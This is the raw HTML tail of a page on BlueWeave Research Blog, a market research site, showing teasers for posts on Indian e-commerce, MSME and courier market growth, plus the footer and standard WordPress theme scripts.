                    <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>                    <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T06:53:10+00:00" >July 18, 2024</time></span>                    <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the India E-commerce Market size at USD 225.32 billion...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" class="td-image-wrap " title="India MSME Market Size Booming at Significant CAGR of 8.54%" ><img class="entry-thumb" src="" alt="India MSME Market" title="India MSME Market Size Booming at Significant CAGR of 8.54%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/MSME-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" title="India MSME Market Size Booming at Significant CAGR of 8.54%">India MSME Market Size Booming at Significant CAGR of 8.54%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>                    <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T06:31:17+00:00" >July 18, 2024</time></span>                    <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the India MSME Market size by value at USD...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://blueweaveresearchblog.com/"><img src="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__6_-removebg-preview.png" alt="market research blog" title=""/></a></div><div class="footer-text-wrap">BlueWeave Research Blog provides interesting in-depth insights into market research & trend analysis on major verticals including Agriculture and Food & Beverages, Automotive & Transportation, BFSI, Biopharma & Healthcare, Energy & Power, and ICT.<div class="footer-email-wrap">Contact us: <a href="mailto:info@blueweaveconsulting.com">info@blueweaveconsulting.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BlueWeave" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blueweaveconsulting" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BlueweaveC" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFVBdmvdheWqkMWKSvi_s1Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-240"><a href="#">Home</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42"><a href="#">Blog</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-107"><a href="https://blueweaveresearchblog.com/category/bfsi/">BFSI</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-109"><a href="https://blueweaveresearchblog.com/category/agriculture/">Agriculture</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-110"><a href="https://blueweaveresearchblog.com/category/bfsi/">BFSI</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111"><a href="https://blueweaveresearchblog.com/category/chemicals/">Chemicals</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-112"><a href="https://blueweaveresearchblog.com/category/consumer-goods/">Consumer Goods</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-113"><a href="https://blueweaveresearchblog.com/category/energy-and-power/">Energy And Power</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://blueweaveresearchblog.com/category/healthcare/">Healthcare</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-115"><a href="https://blueweaveresearchblog.com/category/packaging/">Packaging</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-126"><a href="https://blueweaveresearchblog.com/category/automotive/">Automotive</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://blueweaveresearchblog.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1604"><a href="https://blueweaveresearchblog.com/about-us/">About Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Blueweave Research blog                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" class="td-image-wrap " title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" ><img class="entry-thumb" src="[data-uri]" alt="India Courier, Express and Parcel (CEP) Market" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Courier-Express-and-Parcel-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%">India Courier, Express and Parcel (CEP) Market Size Expands at CAGR...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T07:06:15+00:00" >July 18, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" class="td-image-wrap " title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" ><img class="entry-thumb" src="[data-uri]" alt="India E-commerce Market" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/E-commerce-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%">India E-commerce Market Size Booming at Double Digit CAGR of 11.38%</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T06:53:10+00:00" >July 18, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" class="td-image-wrap " title="India MSME Market Size Booming at Significant CAGR of 8.54%" ><img class="entry-thumb" src="[data-uri]" alt="India MSME Market" title="India MSME Market Size Booming at Significant CAGR of 8.54%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/MSME-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" title="India MSME Market Size Booming at Significant CAGR of 8.54%">India MSME Market Size Booming at Significant CAGR of 8.54%</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T06:31:17+00:00" >July 18, 2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9 (rara)
        Deploy mode: deploy
        
        uid: 697d2a9d56a49
    -->

    <script type="text/javascript" src="https://blueweaveresearchblog.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 22:03:09 -->